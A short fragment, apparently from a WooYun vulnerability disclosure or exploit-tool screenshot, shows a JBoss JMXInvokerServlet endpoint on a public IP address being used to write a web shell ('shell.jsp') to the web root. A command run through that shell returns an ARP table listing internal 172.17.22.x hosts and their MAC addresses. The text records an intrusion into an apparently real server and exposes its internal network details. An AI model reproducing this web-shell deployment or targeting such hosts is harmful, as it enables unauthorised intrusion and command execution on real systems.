 Url: http://202.96.126.246:8080/invoker/JMXInvokerServlet
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: arp /a Execute
Interface: 172.17.22.180 --- 0x2
Internet Address Physical Address Type
172.17.22.8 00-15-17-ab-3a-64 dynamic
172.17.22.98 00-23-7d-59-c7-1e dynamic
172.17.22.99 00-23-7d-56-73-82 dynamic
172.17.22.179 74-25-8a-dc-74-ad dynamic
172.17.22.194 40-61-86-07-29-33 dynamic
172.17.22.209 00-23-7d-58-e1-7c dynamic
172.17.22.242 00-23-7d-59-8f-7c dynamic
172.17.22.245 40-61-86-07-29-33 dynamic
www.wooyun.org